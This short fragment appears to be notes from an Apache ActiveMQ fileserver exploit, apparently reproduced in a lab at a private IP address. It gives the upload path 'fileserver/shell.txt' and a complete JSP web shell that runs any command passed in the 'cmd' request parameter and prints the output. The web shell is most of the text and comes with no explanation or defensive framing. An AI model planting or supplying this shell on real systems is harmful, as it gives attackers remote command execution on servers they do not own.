 Apache ActiveMQ
192.168.88.128:8161/filese
192.168.88.128:8161/fileserver/shell.txt
<%@ page import="java.io.*"%>
<%
 out.print("Hello</br>");
 String strcmd=request.getParameter("cmd");
 String line=null;
 Process p=Runtime.getRuntime().exec(strcmd);
 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));

 while((line=br.readLine())!=null){
  out.print(line+"</br>");
 }
%>